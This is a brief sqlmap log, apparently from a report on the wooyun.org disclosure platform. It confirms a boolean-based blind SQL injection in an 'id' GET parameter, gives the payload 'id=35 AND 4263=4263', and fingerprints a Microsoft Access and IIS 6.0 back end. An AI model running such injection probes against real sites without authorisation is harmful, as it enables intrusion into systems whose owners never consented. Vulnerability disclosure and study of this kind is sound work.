 [*] starting at 07:49:23
[07:49:23] [INFO] fetched random HTTP User-Agent header from file 'D:\Python27\sqlmap\txt\user-agents.txt': 'Mozilla/5.0
(X11; U; Linux i686; en-US; rv:1.9.0.5) Gecko/2008121718 Gentoo Firefox/3.0.5'
[07:49:23] [INFO] resuming back-end DBMS 'microsoft access'
[07:49:23] [INFO] testing connection to the target URL
[07:49:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
[07:49:24] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:49:25] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=35 AND 4263=4263
---
[07:49:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
www.wooyun.org